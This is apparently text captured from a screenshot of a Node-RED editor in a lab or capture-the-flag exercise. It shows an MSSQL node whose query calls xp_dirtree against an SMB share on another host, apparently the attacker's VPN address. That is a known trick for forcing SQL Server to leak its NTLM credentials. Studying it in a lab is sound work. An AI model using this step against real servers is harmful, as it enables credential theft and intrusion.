 Node-RED : Flow 1 — Mozilla Firefox
Node-RED : Flow 1
10.10.190.135:1880/#flow/39f14ee1019c0406
Node-RED
filter nodes
Flow 1
common
inject
debug
complete
catch
status
link in
link call
link out
comment
function
function
switch
change
range
template
timestamp ↻
SQL
done
Pull_Data
/tmp/output
Edit MSSQL node
Delete
Cancel
Done
Properties
Connection
SQL
Name
SQL
Query mode
Query
Query
Editor
1 xp_dirtree '\\10.8.0.2\foobar\';
Parameters
None
Parse Mustache
Output property
msg. payload
Output type
Original output
Error Handling
Throw error
Enabled